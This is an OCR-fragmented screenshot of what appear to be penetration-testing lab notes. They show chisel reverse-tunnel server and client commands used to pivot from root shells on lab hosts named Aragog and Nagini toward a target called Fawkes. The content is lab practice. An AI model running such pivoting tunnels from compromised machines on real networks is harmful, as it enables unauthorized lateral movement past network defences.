 192.168.1.12
Disconnected
192.168.100.128 - Fawkes
❯ ./chisel server --reverse --port 1234
2024/05/08 09:26:16 server: Reverse tunnelling enabled
2024/05/08 09:26:16 server: Fingerprint 6lRgDmwJLK86b1ZW32oSb
Ncz8+GCcOmOEYDcP+KQI+8=
2024/05/08 09:26:16 server: Listening on http://0.0.0.0:1234
2024/05/08 09:26:35 server: session#1: tun: proxy#R:127.0.0.1
:1080=>socks: Listening
2024/05/08 10:48:37 server: session#2: tun: proxy#R:127.0.0.1
:7777=>socks: Listening
2
root@Aragog:/tmp# ./chisel client 192.168.1.12:1234 R:socks
2024/05/08 17:56:35 client: Connecting to ws://192.168.1.12:1
234
2024/05/08 17:56:35 client: Connected (Latency 9.532696ms)
root@Nagini:/tmp# hostname
Nagini
root@Nagini:/tmp# hostname -I
192.168.100.129 10.10.0.129
1
root@Nagini:/tmp# ./chisel client 10.10.0.128:7373 R:7777:soc
ks
2024/05/08 16:18:38 client: Connecting to ws://10.10.0.128:73
73
2024/05/08 16:18:38 client: Connected (Latency 8.154374ms)
Notes/Screenshots
Chisel Main server
Target --> Fawkes [192.168.100.128]